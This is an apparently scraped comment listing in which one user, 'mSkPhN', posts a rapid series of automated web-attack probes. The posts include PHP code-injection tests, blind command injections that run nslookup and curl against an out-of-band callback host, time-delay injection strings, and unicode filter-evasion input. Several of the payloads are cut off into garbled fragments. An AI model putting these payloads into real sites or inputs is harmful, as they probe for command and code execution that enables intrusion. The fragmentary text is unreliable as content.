
mSkPhN
17 фев 2025, 09:12
#
48/.
mSkPhN
17 фев 2025, 09:12
#
@print(md5(31337))}\
mSkPhN
17 фев 2025, 09:12
#
nslookup -q=cname hitikssmicduq23ad1.bxss.me||curl hitikssmicduq23ad1.bxss.me
mSkPhN
17 фев 2025, 09:12
#
01192
mSkPhN
17 фев 2025, 09:12
#
uot;&amp;&amp;sleep(27*1000)*nixxwa&amp;&amp;&quot;
mSkPhN
17 фев 2025, 09:12
#
ss.me
mSkPhN
17 фев 2025, 09:12
#
39;.print(md5(31337)).&#39;
mSkPhN
17 фев 2025, 09:12
#
39;||sleep(27*1000)*gwxtva||&#39;
mSkPhN
17 фев 2025, 09:12
#
nslookup -q=cname hitxupzdadlxea636b.bxss.me||curl hitxupzdadlxea636b.bxss.me
mSkPhN
17 фев 2025, 09:12
#
g8710＜s1﹥s2ʺs3ʹhjl8710